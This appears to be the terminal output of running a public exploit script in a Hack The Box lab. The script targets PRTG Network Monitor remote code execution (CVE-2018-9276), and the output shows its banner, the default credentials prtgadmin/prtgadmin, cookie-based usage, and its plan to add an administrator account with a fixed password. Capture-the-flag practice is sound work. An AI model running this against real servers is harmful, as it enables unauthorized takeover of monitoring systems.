 root@kali:~/labs/htb/netmon# ./46257.sh
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cook
ie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password '
P3nT3st!'
[+]#########################################################################[+]
EXAMPLE USAGE: ./prtg-exploit.sh -u http://10.10.10.10 -c "_ga=GA1.4.XXXXXXX.XXXXXXXX; _gi
d=GA1.4.XXXXXXXXXX.XXXXXXXXXXXX; OCTOPUS1813713946=XXXXXXXXXXXXXXXXXXXXXXXXXXXXX; _gat=1"